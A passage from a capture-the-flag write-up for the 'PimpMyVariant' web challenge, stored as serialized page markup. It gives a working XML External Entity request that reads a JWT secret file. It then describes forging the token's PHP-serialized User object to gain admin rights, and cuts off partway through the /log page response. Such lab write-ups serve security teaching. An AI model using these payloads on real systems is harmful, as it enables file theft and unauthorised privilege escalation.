tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"br"]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"input"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"submit",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"name"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"Bet on this",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token punctuation","children":"/>"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"form"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"script"]}]," ",["$","span",null,{"className":"token attr-name","children":"type"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"text/javascript",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":"\n"}]}]]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":[["$","span",null,{"className":"token variable dom","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'variant_form'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method function-variable method-variable","children":"onsubmit"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t",["$","span",null,{"className":"token keyword","children":"var"}]," variant_name",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token variable dom","children":"document"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"getElementById"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'variant_name'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"value"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t",["$","span",null,{"className":"token function","children":"postData"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'/api'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"<?xml version='1.0' encoding='utf-8'?><root><name>\""}],["$","span",null,{"className":"token operator","children":"+"}],"variant_name",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token string","children":"\"</name></root>\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"then"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"data"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t\t",["$","span",null,{"className":"token variable dom","children":"window"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"location"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"href"}],["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"'/'"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"false"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":"\n"}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":[["$","span",null,{"className":"token keyword","children":"async"}]," ",["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"postData"}],["$","span",null,{"className":"token punctuation","children":"("}],"url ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":","}]," data ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"await"}]," ",["$","span",null,{"className":"token function","children":"fetch"}],["$","span",null,{"className":"token punctuation","children":"("}],"url",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"method"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'POST'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"cache"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'no-cache'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"headers"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t\t",["$","span",null,{"className":"token property string-property","children":"'Content-Type'"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'text/xml'"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"redirect"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'manual'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"referrerPolicy"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"'no-referrer'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t\t",["$","span",null,{"className":"token property literal-property","children":"body"}],["$","span",null,{"className":"token operator","children":":"}]," data\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":["\t",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]}]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token script","children":["$","span",null,{"className":"token language-javascript"}]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"script"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}]]}]}],["$","p",null,{"children":["From this page, we can get a new endpoint that accepts XML. With the hint where there is a JWT secret at ",["$","code",null,{"children":"/www/jwt.secret.txt"}],", we can craft an XML External Entity to read the file."]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"POST"}]," ",["$","span",null,{"className":"token operator","children":"/"}],"api ",["$","span",null,{"className":"token constant","children":"HTTP"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"1.1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Content"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Type"}],["$","span",null,{"className":"token operator","children":":"}]," text",["$","span",null,{"className":"token operator","children":"/"}],"xml\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Host"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"127.0"}],["$","span",null,{"className":"token number","children":".0"}],["$","span",null,{"className":"token number","children":".1"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Connection"}],["$","span",null,{"className":"token operator","children":":"}]," close\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Content"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Length"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"139"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"?"}],"xml version",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"'1.0'"}]," encoding",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"'utf-8'"}],["$","span",null,{"className":"token operator","children":"?"}],["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token constant","children":"DOCTYPE"}]," foo ",["$","span",null,{"className":"token punctuation","children":"["}]," ",["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token constant","children":"ENTITY"}]," xxe ",["$","span",null,{"className":"token constant","children":"SYSTEM"}]," ",["$","span",null,{"className":"token string","children":"\"file:///www/jwt.secret.txt\""}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],"root",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token operator","children":"<"}],"name",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token operator","children":"&"}],"xxe",["$","span",null,{"className":"token punctuation","children":";"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"/"}],"name",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"/"}],"root",["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"HTTP"}],["$","span",null,{"className":"token operator","children":"/"}],["$","span",null,{"className":"token number","children":"1.1"}]," ",["$","span",null,{"className":"token number","children":"302"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Found"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Server"}],["$","span",null,{"className":"token operator","children":":"}]," nginx\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token class-name known-class-name","children":"Date"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Sun"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"30"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Jan"}]," ",["$","span",null,{"className":"token number","children":"2022"}]," ",["$","span",null,{"className":"token number","children":"02"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"50"}],["$","span",null,{"className":"token operator","children":":"}],["$","span",null,{"className":"token number","children":"42"}]," ",["$","span",null,{"className":"token constant","children":"GMT"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Content"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Type"}],["$","span",null,{"className":"token operator","children":":"}]," text",["$","span",null,{"className":"token operator","children":"/"}],"xml",["$","span",null,{"className":"token punctuation","children":";"}],"charset",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token constant","children":"UTF"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"8"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Transfer"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Encoding"}],["$","span",null,{"className":"token operator","children":":"}]," chunked\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Connection"}],["$","span",null,{"className":"token operator","children":":"}]," close\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token class-name known-class-name","children":"Set"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Cookie"}],["$","span",null,{"className":"token operator","children":":"}]," jwt",["$","span",null,{"className":"token operator","children":"="}],"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"[base64]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token property-access","children":"cpoH8E1zR4HEP3cDfEWH8ceHA1bygf_6iXzzv0OicNA"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token property literal-property","children":"Location"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token operator","children":"/"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Frame"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Options"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token constant","children":"SAMEORIGIN"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Content"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Type"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Options"}],["$","span",null,{"className":"token operator","children":":"}]," nosniff\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token constant","children":"XSS"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Protection"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":";"}]," mode",["$","span",null,{"className":"token operator","children":"="}],"block\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Cache"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Control"}],["$","span",null,{"className":"token operator","children":":"}]," no",["$","span",null,{"className":"token operator","children":"-"}],"transform\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Feature"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token maybe-class-name","children":"Policy"}],["$","span",null,{"className":"token operator","children":":"}]," geolocation none",["$","span",null,{"className":"token punctuation","children":";"}],"midi none",["$","span",null,{"className":"token punctuation","children":";"}],"notifications none",["$","span",null,{"className":"token punctuation","children":";"}],"push none",["$","span",null,{"className":"token punctuation","children":";"}],"sync",["$","span",null,{"className":"token operator","children":"-"}],"xhr none",["$","span",null,{"className":"token punctuation","children":";"}],"microphone none",["$","span",null,{"className":"token punctuation","children":";"}],"camera none",["$","span",null,{"className":"token punctuation","children":";"}],"magnetometer none",["$","span",null,{"className":"token punctuation","children":";"}],"gyroscope none",["$","span",null,{"className":"token punctuation","children":";"}],"speaker self",["$","span",null,{"className":"token punctuation","children":";"}],"vibrate none",["$","span",null,{"className":"token punctuation","children":";"}],"fullscreen self",["$","span",null,{"className":"token punctuation","children":";"}],"payment none",["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"?"}],"xml version",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"\"1.0\""}]," encoding",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token string","children":"\"utf-8\""}],["$","span",null,{"className":"token operator","children":"?"}],["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"<"}],"root",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token operator","children":"<"}],"sucess",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token maybe-class-name","children":"Variant"}]," name added ",["$","span",null,{"className":"token operator","children":"!"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"/"}],"sucess",["$","span",null,{"className":"token operator","children":">"}],["$","span",null,{"className":"token operator","children":"<"}],["$","span",null,{"className":"token operator","children":"/"}],"root",["$","span",null,{"className":"token operator","children":">"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}]]}]}],["$","p",null,{"children":"In the cookie, we can find a JWT token which has the following payload:"}],["$","$L12",null,{"className":"language-json","children":["$","code",null,{"className":"code-highlight language-json","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"variants\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Alpha\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Beta\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Gamma\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Delta\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Omicron\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Lambda\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Epsilon\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Zeta\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Eta\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Theta\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"Iota\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token string","children":"\"54b163783c46881f1fe7ee05f90334aa\""}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"settings\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token string","children":"\"a:1:{i:0;O:4:\\\"User\\\":3:{s:4:\\\"name\\\";s:4:\\\"Anon\\\";s:7:\\\"isAdmin\\\";b:0;s:2:\\\"id\\\";s:40:\\\"6cd45bbdcc7f70eed6088a74511051d15fd6aa40\\\";}}\""}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["  ",["$","span",null,{"className":"token property","children":"\"exp\""}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"1643511102"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["With ",["$","code",null,{"children":"54b163783c46881f1fe7ee05f90334aa"}]," being the JWT token extracted from the XXE."]}],["$","p",null,{"children":["However, when trying to include the flag (with ",["$","code",null,{"children":"/web/flag.txt"}],"), we get this instead:"]}],["$","$L12",null,{"className":"language-xml","children":["$","code",null,{"className":"code-highlight language-xml","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token prolog","children":"<?xml version=\"1.0\" encoding=\"utf-8\"?>"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"root"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"error"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Invalid variant name ! Allowed only ^[A-Za-z0-9 -_]{1,33}$",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"error"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"root"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}]]}]}],["$","p",null,{"children":["In the ",["$","code",null,{"children":"\"settings\""}]," property in the payload, we can see a PHP serialized object of ",["$","code",null,{"children":"User"}]," class with ",["$","code",null,{"children":"isAdmin"}]," set to false."]}],["$","p",null,{"children":["Updating the properties ",["$","code",null,{"children":"name"}]," to ",["$","code",null,{"children":"admin"}]," and ",["$","code",null,{"children":"isAdmin"}]," to true, we reconstruct a JWT token, and request ",["$","code",null,{"children":"/log"}]," with it. We got the following response from ",["$","code",null,{"children":"/log"}],":"]}],["$","$L12",null,{"className":"language-html","children":["$","code",null,{"className":"code-highlight language-html","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"html"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"link"]}]," ",["$","span",null,{"className":"token attr-name","children":"rel"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"stylesheet",["$","span",null,{"className":"token punctuation","children":"\""}]]}]," ",["$","span",null,{"className":"token attr-name","children":"href"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token punctuation","children":"\""}],"./dark-theme.css",["$","span",null,{"className":"token punctuation","children":"\""}]]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"PimpMyVariant",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"title"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"head"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"body"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":["\t",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"Logs",["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"</"}],"h1"]}],["$","span",null,{"className":"token punctuation","children":">"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token tag","children":[["$","span",null,{"className":"token punctuation","children":"<"}],"textarea"]}]," ",["$","span",null,{"className":"token special-attr","children":[["$","span",null,{"className":"token attr-name","children":"style"}],["$","span",null,{"className":"token attr-value","children":[["$","span",null,{"className":"token punctuation attr-equals","children":"="}],["$","span",null,{"className":"token 